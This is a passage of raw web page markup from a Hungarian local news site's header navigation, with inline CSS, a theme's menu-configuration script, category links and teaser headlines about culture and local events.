data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/"  rel="bookmark" title="Még nem ette meg a kutya a telet">Még nem ette meg a kutya a telet</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_167 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_167" ><style>.tdi_167 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_167:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_167:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_167.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_167.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_167 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_167 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_167 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_167 .entry-thumb{background-position:center 50%}.tdi_167 .td-image-wrap{padding-bottom:60%}.tdi_167 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_167 .td-module-meta-info,.ie11 .tdi_167 .td-module-meta-info{flex:auto}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-module-meta-info,.tdi_167 .td-next-prev-wrap{text-align:center}.tdi_167 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_167.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_167 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_167 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_167 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-author-name{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_167 .td-module-title a{color:#000000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .tdb-mega-modules-wrap{padding:20px}.tdi_167 .block-mega-child-cats{width:160px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-module-meta-info{padding:15px 5px}.tdi_167 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdb-mega-modules-wrap{padding:14px}.tdi_167 .block-mega-child-cats a{padding:0 14px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_167 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_167"}';
block_tdi_167.td_column_number = "3";
block_tdi_167.block_type = "tdb_header_mega_menu";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "5077";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "1270";
tdBlocksArray.push(block_tdi_167);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_167" 
 id="tdi_168" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_169" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_170" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_171" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_172" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_173" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_174" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_175" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_176" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_177" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_167 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" class="td-image-wrap " title="Mindent vitt az Érzelmi érték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" title="Mindent vitt az Érzelmi érték">Mindent vitt az Érzelmi érték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Junior Prima díjas zenészek koncertjével indul a február" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=6l88EmgPdyc"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Junior_Prima_dijas_zeneszek_koncertjevel_indul_a_februar-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:01:42</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" title="Junior Prima díjas zenészek koncertjével indul a február">Junior Prima díjas zenészek koncertjével indul a február</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Idén is Trevor Noah vezényli a Grammy-díjátadót" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=ypcQnniMFLM"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Iden_is_Trevor_Noah_vezenyli_a_Grammy-dijatadot-696x583.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:29:27</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" title="Idén is Trevor Noah vezényli a Grammy-díjátadót">Idén is Trevor Noah vezényli a Grammy-díjátadót</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_179 col__sticky_header_infos wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:100%;height:100%}.tdi_179{width:270px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_180 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdi_181 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_181 .tdm-social-item i.td-icon-linkedin,.tdi_181 .tdm-social-item i.td-icon-pinterest,.tdi_181 .tdm-social-item i.td-icon-blogger,.tdi_181 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_181 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_181 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_181 .tdm-social-item i{color:#000000}body .tdi_181 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_181 .tdm-social-item{background:#ffffff}body .tdi_181 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_181 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_181"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_menu tdi_182 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_182"  style=" z-index: 999;"><style>.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more{padding:0px;color:#000000}.tdi_182 .tdb-menu>li .tdb-menu-sep,.tdi_182 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_182 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_182 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more,.tdi_182 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:45px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_182 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_182 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_182 .tdb-menu .tdb-normal-menu ul,.tdi_182 .td-pulldown-filter-list,.tdi_182 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_182 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_182 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_182 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_182 .tdb-menu>li.current-menu-item>a,.tdi_182 .tdb-menu>li.current-menu-ancestor>a,.tdi_182 .tdb-menu>li.current-category-ancestor>a,.tdi_182 .tdb-menu>li.current-page-ancestor>a,.tdi_182 .tdb-menu>li:hover>a,.tdi_182 .tdb-menu>li.tdb-hover>a,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-menu-ancestor>a 